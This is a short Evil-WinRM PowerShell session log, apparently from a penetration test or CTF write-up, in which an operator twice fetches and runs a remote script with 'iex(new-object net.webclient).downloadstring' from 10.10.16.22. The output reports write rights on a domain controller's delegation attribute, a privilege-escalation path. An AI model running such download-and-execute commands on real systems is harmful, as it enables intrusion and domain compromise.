 *Evil-WinRM* PS C:\Users\winrm_svc\Documents> iex(new-object net.webclient).downloadstring('http://10.10.16.22/2.ps1')
Computer : dc01$
Principal : BUILTIN\Administrators
Permission : CreateChild, Self, WriteProperty, ExtendedRight, Delete, GenericRead, WriteDacl, WriteOwner
TargetProperty : All Properties
SUCCESS!!: ldap_monitor had write permission to msDS-AllowedToActOnBehalfOfOtherIdentity on dc01$ !!!
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> iex(new-object net.webclient).downloadstring('http://10.10.16.22/2.ps1')
FAILED!!: This user does not belong to the domain.
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>